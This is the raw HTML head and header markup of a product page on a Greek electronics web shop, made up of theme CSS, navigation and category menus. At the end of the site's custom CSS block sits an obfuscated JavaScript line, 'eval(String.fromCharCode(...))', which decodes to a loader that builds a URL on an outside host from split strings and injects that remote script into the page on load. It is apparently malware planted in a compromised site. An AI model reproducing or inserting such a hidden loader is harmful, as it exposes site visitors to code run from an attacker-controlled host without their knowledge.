				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-23123 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/&media=https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg&description=%CE%9A%CE%B1%CF%84%CF%83%CE%B1%CE%B2%CE%AF%CE%B4%CE%B9+%CE%A0%CE%BB%CE%B1%CE%BA%CE%AD+%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C+%CE%9C%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CF%8C+75%CF%873" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a 